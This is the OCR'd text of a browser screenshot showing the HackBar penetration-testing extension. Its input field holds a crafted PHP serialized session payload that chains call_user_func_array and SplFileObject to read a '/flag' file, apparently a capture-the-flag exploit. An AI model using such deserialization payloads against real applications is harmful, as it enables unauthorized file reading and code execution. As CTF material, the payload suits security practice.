 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
content=func|N;files|a:2:{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./files/call_user_func_array";}paths|a:1:{s:5:"/flag";s:13:"SplFileObject";}
Enable POST ADD HEADER